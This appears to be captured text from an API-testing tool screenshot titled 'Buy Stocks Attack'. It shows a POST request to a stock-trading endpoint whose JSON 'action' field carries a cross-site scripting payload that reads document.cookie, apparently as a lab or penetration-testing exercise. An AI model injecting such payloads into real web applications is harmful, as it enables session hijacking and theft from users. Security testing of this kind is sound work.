 POST Buy Stocks Attack
POST http://api.arcadia-finance.io/trading/rest/buy_stocks.php
Params Authorization Headers Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL BETA Text
1 {
2 "trans_value":66,
3 "qty":4,
4 "company":"MSFT",
5 "action":"test<script>alert(document.cookie)</script>",
6 "stock_price":198
7 }